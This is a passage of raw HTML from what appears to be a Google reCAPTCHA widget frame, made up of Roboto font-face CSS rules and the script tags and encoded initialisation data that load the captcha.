  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="4qk1uZkyL8VOEQTbeKsMIA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="4qk1uZkyL8VOEQTbeKsMIA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="4qk1uZkyL8VOEQTbeKsMIA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22LjrDnsOiw7QHwoTDhkUSNW44I8OKwpYsV8Kyw786fEPCtMKKblbDhcO4w6JJw5vDusKBw6pcbBI2w6fCmw9Bw4VMczk3w7vDgsKTw4/[base64]/CqsOtwr/Cr1gvwr9ewovCu8OJK8KcU8OLdF5vOywRWMKEwpw+w44bakEOUMOECW8QLSHDiSdzdMOoNB4YLMK2IUnCtW7CikQBw5Zvw7fCp8O9w7l4wpXDszMZOANpwqDCqcOuw6LCnXnDly/Dr8O+wrdLw6zCmhxFwoXCmB/[base64]/DkMO4wpvDq8O1bnchwpzDn8KOwo0rRFzDmMO2bkHDrcOGRXXDs8OCw5QHWMOdYcKtwoc/SU/DssKtw6PDtD3CicKSw5nCpG7DusK2wokxXVRvHF4PwqXDq8OnVSLDpAEkVMOyw79Bw4cOw7dmLXfCl8OkJ0DCvMKqM8Ozw6bDgid8w6/CmEN7wrZlwrvDnwfDjcOcwpVUKMKiwp/DvcO0w5zCqMKxwr9lIxXDgiJIe8O6wrbCp8Kow5DDmMKaw7jCuMKbM8OKZEvCrMO0wq8nFVZXHMORME/CssKAwoLCvcOeb8KzwojDtHHDgMK1wpfDgEdBw77CmMKrAcOQKMOGa1BuGMKkVyN/DhzCoWV4w65ELyN+FcOYw4vDu23Dq2TDrMO9CMO5ZsOywrfCssKzwqnCgAoew6xaw7wrUncvwpLDucK7CFgtWsOxwq5HUcKLwrfCsSDDvcKoC8KDUcKGTsKbZ8Khw4JHwo9Dw5Efw4c+wq8bST/DnQfCvEpbw6ATw5AYLATCvsK1wpLCmMO8C2TDngXDkcK1wozCtDZFw7/DrcKkO8K1bMOAwrzDlG1SwofCmAnDqMOCwpHCucK6BMKCLBklw6bCmmVYwo0twrFGD1ZYfFvDjsO1wqRvWShbw5/CjBHDmgXDtQg2EHFaPSofwpBkw7rCtMOMwo3CqcKle8O1w5UhwrkPwrA1wrPDgsO5woLDosKxD8KHPisBfjd/[base64]/[base64]/DgsKTBcO7bQYawqXDhX4pwofCkjDDpsODw7scKgDCpsK9YMOcH8KObMOMHnFPwo4Two/CjHnDtcOGNivCmsKUwq3Cg8OuEsKhCxMDFMKFw77DowYiHXMMwpzDrcO3NcOWEQFdG8O+wqzDncKJwpVgw5TDrcK3AzzDglpWeDc/WMOjw65VwqzDpEDDtsKqV8OZOsOPaVEvwrxCKiRWfyJdwr8QwqHDoMKONMOZwrvDrF3DlcOUFMOAw71hw6M7wpMAUkpYdiXDlRNUUMKBwp1wRB/[base64]/Dv0bCqsKHw6h2w4Maw77DskzChQrCog0mUMOVw7tCw5XDkjvDg2LCsywDE27DqADDs3ABw7sUe2vCksONw53DmcOTwpgwIMOOJcOOIcO1YMKRwqAQw6UZOcO+w5UDwqzDkHI+McOrZMOKIcKdEi3CpsKaJz/CnsKNwrjCg3HCiFMCccOAwpXChSIybixtwqfDpMOWw5h7w4A6wrbDgxwuw4vCkMOTwqALR1LDjMK9fkVZLCPDlsK9w5BPw7ZrHMKibUrCuk0AdcKtw5/Du2l7Y1sGw5jDiU5kw49xwqTCuXLChwYhAcOdTRzCs8Oxw6trYDnDi2fCrzNqwrDDtsKJa8Onw6R/[base64]/JihXRDA4wojDlHVRA8K0wpbCgwLCrCtiw6EpwqNNHGNTw67CkwHClQ/DgsKzwo59w68YdsOJw6YDwofCk8KVP3/DhsO5asKdF8OlwrPCuMOLw4DDnArDiQ1WCRXCj3xiL2/DpMO1w4gEw4jDjcKzwqDCnBEywqxJaFHDojMBw4PDpTjDgGV+wrnDsGrDlgHDmsKYw6MHIMKGNMKZw7TDv8KcdTtaw53DtMOQBRQMb8OaZQ/Dth0gw7XDuWB3TcOowpBaMzTDo3A0w7bCjcOIw4oyw7Rvw7PDpMOQwpwXK2HCukFow5RowoPDt8KKc8Oqw63Ch8KuGU1iw4I9KsKFPQ/Do0ZcXXjCq8KteHnDkcKGwqHDhR9Ew6HCkcOdwrlFw43CnsOpwoTCrcKfEMOpdGB5YsOUwogzQkrChsOrwrDCm2fDtsKMwpLCqcKITRNkZBDCvinCmcKEOD3DhifDqgPDt8OUwqptwrxrwrfCqMKOw4XCm8KZcz/DrcKCw6sCXAk5wp8uOcO7M8KrC8KGwpRzwrrDvMOCw5hPfsO5w7rDvwl8wo7DkcOuScKRwoYeXsOuQcKfL8O0S8ORw6DDun7DrcK7cMK/cx3DsCPDrk0NwqU8w47CtFzCn3XCl8KzT8O2Yz/CvcO4AcK+QcOKcSzCscOswqTDmn9MD8OVSMKiw57DshbDucOcw47CrsK3RMKdw4rCgMKow4nDlwsuMMK0aMOAIhoLZMOMRyHDjxLDlMKdWsK5csKswpbCoMO6LHvCiMKUw63DiBUdwq7CkWwCE8O7byYcwpvDvAbCosK3wqTCucK5wrU+G8KYwqXDuMOxSMO/wo8+w5jDtsOQwrzDgMKxLjRmwrZuIynDkGDCiU/[base64]/DkcO7ZH0hTcKhw6xVNltewo8/YMK3c8Kmw65aUcKqajEgRsOlGMK5w4HCssO/w4AydMK+Jg3CqMOdDgfCisKQw7vCsEHCgMKhNVxFG8K3wqbDo144w7rChMOGeMOpwo1cO8KlFHHDu8K0wprCpT/CuAUxwp0AclFNwpTCqyRMw7xgw6XCicKKw6/[base64]/P1hvwp0pJ30bwpDCgVliw7E8woVOwrlrCMOfbm06wo7DlFzDh8Oywp7Cq8OVwqFkDQfCok8Rw7/Cm8OGw4wkwowgw5PCom7DiVPCsMODWMKhwpMIYR1UdsOYYcKOTAtqOlNdesOAOsOaSsONw7dzJCB6wqvCh8OkW8OWMMOuwrLCjcK9w6LCsBfDlTIvW8O8UsKDJ8O4FMO7GMKDwpsWwphMwpnDtsKyZShgVcKLw7nCvHjDiltfBcOsByM/VW/DiT1EFhrDjH3DkcKVw6HCmQNlwoXCvVhXQ0lIaMOZwqoNw6dsw41cHWnCjkQLw4JCe2HCmA7DlDXDs8OjworCnSszXMO8wobCl8OPKUVMW2Z0w5YMTcO/wpHCpAd8wopwRhYJw7Bkw4HCnCcISR9tw7tqWcOZAsKgwqTDjcKEw7h6wr/Ciw/DosOjw48bOcOvwol6w7hWCHl/w4QlTsKGMxjDksODIMOTfcK4f8KEOcOvURvCrcOkJMOow5ITBjoLwrvCmHnDuAPChcOgXTnCsUt+wqJXFMK5wohxw51Be8KPE8O0CEY3GBQkw6AOw4LChxbDvwAfw4vCocKWSAkUC8O7wr7CqQYSw6IWVsOMw7vCoMKvwo3Ct3rCrXxkd10QYMK/H8KwTsONasKUwoFxw6YTw5okacOdw6NqO8O8WkZ+ecKmwrAew7jCgQ0aXwNXw4kpwpnCqC4QwrHDuMOdRgE3LcKeQl3ChDjCj8KrC8OgcmvCt2fClMKOBsOvwqJIwoDDvsKPJFbCk8OQe0hUwo5UaxPDqFvDsjLDu1fCmWVFwr4nw516w7l/w4oaw43DtsO6Z8OkTMKuwqXDm8O4wpZTa8OVQCTCs8Ofw7HCp8K5wpsKMGjCmEHCicOgNBMCw4LDhMKoJz/Ci07DixZTw5bCj8K1ewpgFEE+wpYNwrvCmR4QwqdQMsO0w5cLw78CwpTChCpgwrtCwofDphBDD8KgJMOUMGjDlkFoWsO6wptPwp/ChWoLwp5UwrAbWMKww7x3wonDpcKgwp47QBbCnlfCp8O5TEvCt8OYOVPCk8Ofwp8NeTIgGRxVw48PP8KMI2ReMCoYJ8OLdcK7w7YEZArDgEw+w64hwo5xwrDCj0nCncOfWR8UGcK6REduZkDDuF0wIMOWw5dzZcO2ShTCq2p1cxbDs8O3wpHDmcOWw53CiTTDq8KQCB/[base64]/DvD9ZwrvDlsO8wqpew6Rdw4/DhXkbPh3Cv8OxY8OHw4RRw73DtgvCinMYw7g0w67CiyTDnghPFcOqM23DjsK2Ly/DuyAeKcKDwo/DocKGW8KMNkk9wr1PJcO5w5vCtcKXwqXCi8KJbEVhwpnCgi9QMsKTw4jCkyYcFzPDqMK+wp0Yw6/Ds1xMKMKYwrnDoxnDm1FSwqDCh8Olw5LCncOFw74kU8OeYlI2DcOED3ANLk1bw4DCtgBnwo4Uwpxvw53CmB53wojDvW0+wr8sw5xZUn/DlMKjw6ozw6BcDEJlw4xiw5fCnsKXOQJUJlrDkhrCp8K0wqDCjQkHw4c8w7fDkDnDksK6w5TChjpIw7B6w50jKcKmw6/DnBnDqVsWe3lGwpHCuCLCmAXCghd7woHCkCrCv2c/w69lw4/Dgx/CssKGZMKIwonDscOow7dWOhBywrdHbsK0wqjCjmzCvMOOw4NOwrXDhMKWw4/CuAFqw4vDkDhDE8KKLhZQw6DDq8O7w4HCiD8GJcK/eMOfw6YCW8O9HSkYwqUSOsOkwoELwoEXw7HCnh0dw5HDrMO7w7XCscOPdVlqF8KyNjXDsDDDkhsEw6fCmMOyw7LDtBvDhcK7IgjCnsKCwrrCvMOvTQXDjnHCsk9fwofDrcK6BsKvesKZw419wqnDgcKpwo87w7rCscKrw6vCnzDDkXJNUsOdwqg8AXbCqsK/w4jCo8OqwoDCihPCk8KCw7rCmjnCuMOrw6/ChcOgw7RwNVhBDcOPw6FAwrAlBsOQKQ0HYsKvO0jDnMKPLsKXw7jCrSvCux1dSHl7wpzDkSpcbVTCqMK+CSnDlcOfw7FaPkvCiBLDv8OWw7YQw4XDq8O0OF/DnsOVw7kIU8KhwrbDqcKaPwE+T0XDn3AswrNUIsKgeMOgwqY2wpszw6HCqsOhX8Kqw7RMwqbCjsO5wro4w4TDkUfDp8OOF3ViwrDCjW8zMMKbScOrwpvCjMOLw7vDrWXCnsKZRXwaw6bDv2/CiEjDmFDDjcKBwrcrwqLCm8OIwr91Xy0JKsOVV28rwp3CrQNZVR87aMKuQ8Oswr/Dvi4VwrXCqQ8gw47CiMOKwpl1wqrCuEzCp37Ct8KnY8KhB8O3w4wBwpJ0wrHCiMOXaXBgcjHCqcKow5sMw5PCq18qw7tgbcKQwrbDusOSPMKGwqbDl8K6w4ISw4wqH194wpQZCCfCsn/DmMOWPVXCtmjDo0NOPMO1wrXDv3tOwrLCksK7EmB9w7zDssOuIsKOMwPDvi/[base64]/Dp8O6w5QMBUR0wpLDhcK7w5VmMBB1wqrDkn3CtsKuf8KYw7jCvW1Wwod9w44Hwo7CmsKHw5BCR1HCkzLDgEXCtcKSU8KQwqc2w7jDucO/PxnCs0nDm2/Dl37DpcO7UMOPKcK8aX/DhsK6w63CpcOyScK2w5XDh8O+T8K/N8KRBsO8w416YsOgDMOLw6PDlcKgw6dtwo1zw7w9w5Emwq/DucKXw5XDlsKfTAVzIQNfM0Qvw5pbw7vDjsOpwqjCnW/CkcOjZw4ewottDlc5w4l6GFXCqS/[base64]/[base64]/CtsKeOMOAwp3DkcOcw6pjw63Cn8Kuw4QCwrHCk8OXwqx0w4jClX8Uw7vCnMKwwrcmw4QkwqwONsOqeTLCinPDrcO3wqcYwo/DjMOkV17CvMKFwrnCj1ZbNMKdwogpwrXCpsKWeMKxACfCphXCpgzDt1gnPcKodQvChMKNw4t1wpAyfcKcwrLCgxzDtMKlCE/Cq3QaJcKkf8KwHGPCjTHCkmHDinNufcKbwpDDryVoODJRbDJLcEtEw6FTDBbDnXjDv8K/w4XDgXtAbV/[base64]/CgyHDrkjClTjCmsOgw71DwqXDtcKVwpHDqhRDZMOBwoPDr8K3wrwxLUzDosK1w6IyecO/wrrCtcOZw6nCsMO1wq/Dhk/Dg8KPwqs6wrclwoFHFcObQ8OVwq4fKMOEw5PCicKzwrRIaytoST7CqRbCo0/DumHCqHkySMKiUsOYEcKkQxQIw7caI2DCvAHCkMKOb8Kpw7PDtn1HwrFIOMOnBcKwwqB5asKGWcKZEz1Xw7EIIntgUsKLw4LDrzzDsBNPw7rCgMKQf8OfwofDjg3Co8Ovc8OCG2BcLMOQDDZ8woNowp16w6kvw4gRw6EXV8OmwoJiw7DDpcO1w6E/[base64]/[base64]/[base64]/[base64]/Dl1UWPmfDnGrDmsOcw5nDlTQFw4XCt8OHIsO8Aks6w4jCrGJRwrxME8OiwozCoi7CvsOPwpkcBcKDw4/DhRzDhzTCm8ODKXU6wq0DJDR1fMKgw652My/Dg8OHw5sgwpPChMKgF0gIwrFhwoLDscKRTBBGWMKwJGlCwosOw7TDhXEkEsKsw4UPKVVDW3xgLBgww40CPsO9NcOuHnLCgMO4XkrDqWTCuMKEWcOYClcrZsK/[base64]/CjzUZw7tQCHrDvw/DrSoQw7gDAz/DnSw7wpVjw7lSIcKgVHBww40zesO6GVcjwrJAw7XCi2o+wqNVw7ZMw4zDqwt+NgxCB8KiacKOFcKzIElJA8K6wqrCp8KhwoU2GcKAY8Kbw7zDmsK3M8KCwo/CjExVWcOFTHZnAcKxwoJbOULDgsOxw70PU38SwqdSMcKCw5VkZcOcwp/DnkMwX2UYw6AtwrMpSnE9aMKDTcK+BE3DnMOgwrPDsF13CsKVC30awo/DpsKRGcKJQ8Kuw5ddwpfCshI+wqgmc0/Du2IAw5x1HmTCs8O5NA1kQgfDusK9EA7CjWbDkyAiBxVPwqHDoUbDkG1Swp3CiTQewqgowoseP8Oow7pHA1/DpsKDw4NhDwYDMcO2w7bCqmYLNyPDkjvCgMO7woxdw5TDnjPDu8OpWMOCwqfCmsO+w5Jiw4B4w5fCmsOFwoVmwqRswqTChMOTJcOBI8O3EVMLbcK6w6/Cs8O4HMKIw7vCtELDtcK7RC/DsMOaM2JmwqNwIcOVSMKMfsONNMKxw7nCqjhfw7Y6w4Aiw7YYwp7CmsKkwq3DvnzDhkPDrG59Y8OmSMKFwpJ/w5fCmhHDpsK4DcOVwp1bMjEEw6gdwooJVMK+w58ZMjk0w5jCtg0wbcOTRxXCsRpvw6w5dS/DosOgUcOUw5nDg2gTw5zCpMKvdlzDrUsNw4wAPcODUMOSclZyKMOuwoPDpsOOPV9AWyZiwpDClHfCl1/CpsK2NgUZWcOVQMOAwpBFHMK0w63CuXXDsw/CjRLDmUJGwpNTUVNUw4zCpcK2ZDDDisOCw4zDokVdwpYsw4nDqwPChcKmEcKTwo7DrsKZwprCs17DgMOPwplKHhTDv8OFwoXDihhVw5JVBRHDig9AQcOiw6jCn35yw6RIJ3HCvcKFVmZYR3sAw4/CmMOUWUzDjQdkwpUOwqLCicOl